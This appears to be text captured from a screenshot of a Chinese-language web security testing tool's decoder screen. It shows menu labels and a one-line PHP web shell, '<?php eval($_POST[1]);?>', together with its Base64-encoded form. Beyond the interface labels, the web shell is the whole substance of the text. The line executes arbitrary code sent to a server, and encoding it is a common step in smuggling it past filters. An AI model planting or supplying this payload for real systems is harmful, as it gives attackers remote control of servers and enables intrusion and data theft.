 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
<?php eval($_POST[1]);?>
Text Hex ?
解码......
编码......
Plain
URL
HTML
Base64
ASCII十六进制数
Hex
Octal
Binary
Gzip
智能解码
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+